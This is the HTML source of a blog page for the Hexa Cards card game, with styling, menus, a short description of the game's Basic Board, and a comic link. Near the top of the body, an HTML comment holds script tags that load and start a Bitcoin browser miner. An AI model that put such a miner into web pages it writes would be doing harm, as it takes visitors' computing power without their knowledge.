

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hexa.cards/2014/03/hearthstoned.html
body_size: 17387
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Days+One%7CMontserrat%7CAudiowide%7CLobster%7CDorsa%7CKelly+Slab%7CAtomic+Age%7CFascinate+Inline%7CLimelight%7COpen+Sans:800%7CAllura%7CArizonia%7CCondiment%7CAbril+Fatface%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAndada%7CArvo%7CAllerta+Stencil%7CStardos+Stencil%7CSpecial+Elite%7CArchivo" rel="stylesheet" type="text/css">
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hexa.cards/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hexa.cards/2014/03/hearthstoned.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hexa Cards: Open Source Strategy - RSS" href="https://www.hexa.cards/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.blogger.com/feeds/5721160469546156389/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hexa Cards: Open Source Strategy - Atom" href="https://www.hexa.cards/feeds/4659538818997497925/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.hexa.cards/2014/03/hearthstoned.html' property='og:url'/>
<meta content='hearthstoned' property='og:title'/>
<meta content='a comic about bending sonics with great rear tide pneumonics' property='og:description'/>
<title>Hexa Cards: Open Source Strategy: hearthstoned</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#666666"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#666666"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body, .body-fauxcolumn-outer {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: black;
}
a:visited {
text-decoration:none;
color: black;
}
a:hover {
text-decoration:underline;
color: #888888;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
#Header1_headerimg {
margin:0px auto;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
.tabs-outer {width:220px;margin:0px auto;display:none;}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #bbbbbb;
color: #ffffff;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 22px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;text-align:center;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 0px;
background: #ffffff;
border:;
}
.post-body img, .post-body .tr-caption-container {
padding:;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color:transparent;
border-bottom:transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(//www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}
.widget-content ul{
width:189px;
margin:0px auto;
}
body {font-size:30px;text-align:center;}
.footer-outer{font-size:.7em;}
.profile-img{position:relative;right:10px;}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 900px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 900px;
max-width: 900px;
_width: 900px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 0px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 0px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("0px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 0px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 0px;
margin-right: -0px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5721160469546156389&amp;zx=7bc1fc2b-79d1-459e-8e06-ed4e85fd8dff' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46004925-1', 'lif4.com');
  ga('send', 'pageview');

</script>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<!-- <script src='http://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js' type='text/javascript'/> <script src='http://www.bitcoinplus.com/js/miner.js' type='text/javascript'/> <script type='text/javascript'>BitcoinPlusMiner(&quot;starfire3d@gmail.com&quot;)</script> -->
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<!-- TAKEOVER -->
<style>
  .blog-pager{display:none;}


  #hexamenu  {margin:0px auto;width:80vw;border:solid black .1vw;border-radius:.5vw;}
  #hexamenu1 {margin:0px auto;width:80vw;}
  #cardsmenu {width:15vw;}
  #cardsmenutd {width:15vw;border-right:solid black .1vw;}
  #cardsmenu h{width:15vw;}
  #hexacardslogo {width:15vw;}
  #boardsmenu {width:15vw;}
  #boardsmenutd {width:15vw;border-right:solid black .1vw;}
  #boardsmenu h{width:15vw;font-family:limelight;position:relative;top:1.6vw;right:.7vw;text-shadow:0vw 0vw 1vw #FFFFFF;}
  #boardsmenuimage{width:15vw;height:auto;background:url();}
  #boardsmenutext{height:8vw;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvlV1czJ6fdOiRCenFTTubGPErK8u9ZfvPQu3AvshWwHM1hhFnoWcIhx5dxuPoXABk75WyYezQLgn_O53Jcuh1xsRtPBwKOrSU93CN-G_Lx8BmZF9EowbyAR1yVlSzrr-qq9iI7NPnbwQ/s832-no/) no-repeat;background-size:13vw auto;background-position:.1vw 
-2vw;}
  #boardspage{display:none;}
  #basicboardsexpand{width:60vw;}
  #basicboardstext{display:inline;width:60vw;margin:0px auto;font-family:pt sans narrow;font-size:3vw;}
  #basicboardimg{width:20vw;margin-right:1vw;}
  #basicboardimgdiv{float:left;width:20vw;height:auto;}
  #redbubblemenu {width:20vw;padding:0;border:0;margin:0;}
  #redbubblemenutd {border-right:solid black .1vw;}
  #redbubblemask{height:6vw;width:20vw;overflow:hidden;}
  #redbubbleimg {width:20vw;height:auto;}
  #redbubbletext{font-size:1.5vw;font-family:kelly slab;text-align:center;width:20vw;}
  #hexashopmenu {width:13vw;height:8vw;overflow:hidden;margin:0px auto;}
  #hexashopimg {width:15vw;height:auto;position:relative;right:1vw;bottom:4.1vw;}
  #hexashopmenutext {width:7vw;font-size:1.5vw;}
  #divider {width:; border:solid black .1vw;}

  .slide2{font-size:4vw;font-family:kelly slab;}
  h3.post-title, .comments h4{font-size:3.5vw; font-family:arvo;color:black;}
  h3.post-title, .comments a:link{color:black;}

	  #cateringmenu{margin:0px auto;margin-top:2vw;width:60vw;background-position:0vw -26.4vw;background-size:70vw auto;padding:1vw;font-family:arvo;}
      #cateringmenu h{background:white;padding:0 1vw 0 1vw;}
      #artmenu{width:30vw;}
 	  #mobilesnap{display:none;}
      #snapwrapper{width:70vw;}

      #closebutton1{width:9vw;height:3vw;float:right;display:none;}
	  #closebuttonimg{float:right;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSv9vLuDlhzAHdbTMyt55gC0bpxvfnqCJOo_y285xvLX_AiS6eUX3CFl174tuL8apH-e2j10R64mQeE5taxv7-al1tZajpqCagPL-PMiinuEe-MrRUu96Ui_56Mb81YVoGRSvzYX4N=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;left:.9vw;}
      #hexashoplogo{}
      #hexacardslogotb{margin:0px auto;width:30vw;height:auto;text-align:center;}
	  #closebuttonimg{float:left;display:inline;background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSv9vLuDlhzAHdbTMyt55gC0bpxvfnqCJOo_y285xvLX_AiS6eUX3CFl174tuL8apH-e2j10R64mQeE5taxv7-al1tZajpqCagPL-PMiinuEe-MrRUu96Ui_56Mb81YVoGRSvzYX4N=s0-d);background-size:3vw 3vw;height:2.3vw;width:2.3vw;background-position:center;position:relative;bottom:.2vw;right:.9vw;}

</style>
<div id='hexamenu'>
<table id='hexamenu1'>
<tr>
<td id='cardsmenutd'><div id='cardsmenu' onMouseDown='document.getElementById("boardspage").style.display="none";document.getElementById("shutter").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<img id='hexacardslogo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRw3h85wW9EjwgBs__ueRE-WS6QbAJ6_5SjrQ9tE9X6uSguooEqpjU5cphtM28ltxHbIwhj4p7Qko9cAx-i5pwqInPe7Q46ciYrKnlHdfXrP8_q90cjwtkWfbAYGjO-KKPiz6ZNcUDdFc/w1498-h783-no/'/></div></td>
<td id='boardsmenutd'><div id='boardsmenuimage'><div id='boardsmenu' onMouseDown='document.getElementById("shutter").style.display="none";document.getElementById("boardspage").style.display="inline";' onMouseOut='this.style.opacity=".9";this.style.textShadow="none";' onMouseOver='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float:left;width:;background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;'>
<div id='boardsmenutext'><h>Game<br/>Boards</h></div></div></div></td>
<td id='redbubblemenutd'><a href='https://www.redbubble.com/people/z3nbunny'><div id='redbubblemenu'><div id='redbubblemask'><img id="redbubbleimg" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4_D93AmDxSYarsASv_Xi92FRR3QpKglTklIkcun7yadreumx7b7dd0o2QJn8v_tVFDS6noPSizf8Qzb3sfslQHci9C28kqpIASWp56QrZeBizPZbpoy2C-dy8o7XznzHOKoP_L_5f=s0-d"></div><div id='redbubbletext'>Print On Demand</div></div></a></td>
<td><div id='hexashopmenu'><a href='https://squareup.com/market/plust3ch/'><img id='hexashopimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggBUHP_yZlqIyhhN8e8KtmuO-yHzzd6SCBdDTpiroosVLBlmWUxmM6ZLjj361hLAog_Cq2K0r9piWMOq67Yz-l6OaL8-YFKHXMOmPvj-dK-MBwCNkRl37-Du56UKDGwGKPavj1mRmXW44/s1600/hexashopimg.png'/></a></div></td>
</tr>
</table>
</div>
<div id='Hexadescription'><br/></div>
<div id='boardspage'>
<div id='cateringbuttons'>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='  document.getElementById("closebutton1").style.display="inline"; document.getElementById("basicboardsexpand").style.display="inline"; ' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw vw #";this.style.opacity="1";' style='float: left; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-shadow: none;'>
<h style=''><span style='color:black;'>The Basic Board</span></h></div>
<div id='closebutton1' style=''><div id='button1action' onmousedown=' document.getElementById("basicboardsexpand").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='a' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='basicboardsexpand' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url();background-size:70vw auto;background-position:0 -350vw;margin:1vw; color:;font-family:Bungee;font-size:2.5vw;line-height:4vw;font-stretch:ultra-expanded;'>
<div id='basicboardstext' style=''>
<div id='basicboardimgdiv'><img id='basicboardimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCl5Oj6pmAv0f-gy08a97cnSrGQHjsoORJocUs26eilEeNNMJ7rOdJ5fUuWUNUYGEtU5EP6KZcnLhr-EOLmFT6BO6-nySSydJwawd6tA_-vizds_8r8PSVyvsP44nn_qbnSiUocrPJQtw/s1600/basicboardwater.png'/></div>
Every pack comes with a Basic Board. These boards measure 3x2 squares and have one element square and one teleporter square. All teleporter squares are connected allowing the player move to any teleporter in play.</div>
</div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:white;text-align:left; border:;background-size:60vw auto;background:url(https://upload.wikimedia.org/wikipedia/commons/6/62/Starsinthesky.jpg) no-repeat center;'><tbody><tr><td>
<div id='artmenu' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("about").style.display="none";document.getElementById("closebuttona").style.display="inline";document.getElementById("cateringmenuexpanda").style.display="inline";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";this.style.textShadow="none";' onmouseover='this.style.textShadow=" 0vw 0vw .3vw #fff";this.style.opacity="1";' style='float: right; background: transparent; padding: 0px 10px; opacity: 0.9; cursor: pointer; text-align: right; text-shadow: none;'>
<h style='color:black;'>Elemental Stadiums</h></div>
<div id='closebuttona' style='width:9vw;height:3vw;float:left;display:none;'><div id='button1action' onmousedown='document.getElementById("cianfrani").style.display="none";document.getElementById("art").style.display="none";document.getElementById("closebuttona").style.display="none";document.getElementById("main").style.display="none";document.getElementById("cateringmenuexpanda").style.display="none";document.getElementById("links").style.display="none";document.getElementById("music").style.display="none";' onmouseout='this.style.opacity=".9";' onmouseover='this.style.opacity="1";' style='background:transparent;padding:0px 10px 0px 10px;opacity:.9;cursor:pointer;font-size:1.5vw;position:relative;top:1vw;'><div class='b' id='closebuttonimg' style=''></div></div>
</div>
</td></tr></tbody></table>
<div id='cateringmenuexpanda' style='display:none;font-family:arvo;font-size:3vw;background:rgba(255,255,255,.5);color:black;'>
<div style='background:rgba(255,255,255, 1);padding:10px;'>
<div style='text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlHBrDNTLQN6Cq4K-B8oL7TtRSD19ZpqQ-I7B5cyU_LgZNdAteF3I1r7FVpsvNUvUbTte0UseXIlrTQ_0He80z2zrWPsMj37Svtb7UkZN7WQqNeEE1_qhN4KYI4jVJXALPwJAQJnt59Bs/s794-no/) no-repeat;background-size:32vw auto;background-position:center;margin:1vw; color:;font-family:Pt Sans Narrow;font-size:3vw;text-align:center;line-height:4vw;font-stretch:ultra-expanded;padding-top:6vw;padding-bottom:6vw;'>
<a href='https://www.tumblr.com/blog/alchemacomic' style='color:lightblue;'>Alchema</a><br/> chronicles the <br/>life of the Princess<br/> of the Cloud<br/>Seas
      </div>
</div>
</div>
<table id='cateringmenu' onmouseover='' style='color:black;text-align:left;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimYZnFwrqLpaBe5ca9ChD-k2_Fmx7WriuR_A5rJ3JBtmdsiB4TaM51ffcTNuIVOsCW98z4rqtreMbnvGbDmqqQnSyIvzx_ISW9QmaIqrdr10ujwdkLyalc-OIqAVqVfgAVPfnMwUQ87vI/w1110-h832-no/) no-repeat center;'><tbody><tr><td>
